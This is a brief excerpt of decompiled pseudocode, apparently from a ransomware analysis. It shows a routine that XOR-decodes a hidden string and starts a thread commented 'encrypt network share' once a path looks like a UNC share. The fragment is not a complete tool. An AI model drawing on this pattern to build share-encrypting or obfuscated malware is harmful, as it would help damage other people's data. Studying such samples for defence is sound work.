 83 if ( *share_str && strlen(*share_str) > 2 && (*share_str)[1] == '\\' )
84 {
85 v10 = 41;
86 strcpy(v26, ")\a\a\a\tzjhg#");
87 v11 = 0;
88 while ( 1 )
89 {
90 v26[v11 + 1] ^= v10;
91 if ( (unsigned int)++v11 >= 9 )
92 break;
93 v10 = v26[0];
94 }
95 v26[10] = 0;
96 out_debug_string(&v26[1]);
97 net_share = (void *)((int (__stdcall *)(char *))copy_string)((char *)*share_str);
98 v30 = 0;
99 th = run_encrypting_thread1(v21, v13, net_share);// encrypt network share
100 LOBYTE(v30) = 1;
101 append_to_threads_list(th);